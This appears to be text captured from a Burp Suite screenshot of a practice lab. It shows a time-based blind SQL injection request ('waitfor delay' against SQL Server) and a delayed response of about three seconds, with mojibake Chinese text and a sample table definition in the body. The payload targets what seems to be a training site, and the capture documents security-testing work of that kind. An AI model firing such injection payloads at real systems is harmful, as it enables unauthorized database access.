 Send
Cancel
Target: http://tuclbn9t.ia.aqlab.cn
HTTP/1
Request
Pretty Raw Hex Chinese
\n
1 GET /?id=1%27;waitfor%20delay%20%270:0:3%27--%20123
HTTP/1.1
2 Host: tuclbn9t.ia.aqlab.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36 Edg/112.0.1722.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Search...
0 matches
Response
Pretty Raw Hex Render Chinese
\n
Body
</th>
</tr>
<tr>
<td>
1
</td>
<td>
□□□□□□SQLServer□□□□□□×□□□□□□¤□□□
□
</td>
<td>
□è□□ID□÷□ü×□□□□□□□□□□¨±í□□□±□ò□
□□□□□□□□□□□□□□□□□□□□±□ò□□□□□è
□□□□ID□□□□□□□□□□
11 create table tableName(
12 id int identity(1,1) primary key,
13 data varchar(50)
14 )
15 /*
16 identity(1,1)□□□□×□□□□□□□,□□□□□□□□
□□□□□□×□□□,□□□□□□□□□□□□□□;
17 primary key□□□÷□ü
18 */
</td>
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7
Done
581 bytes | 3,074 millis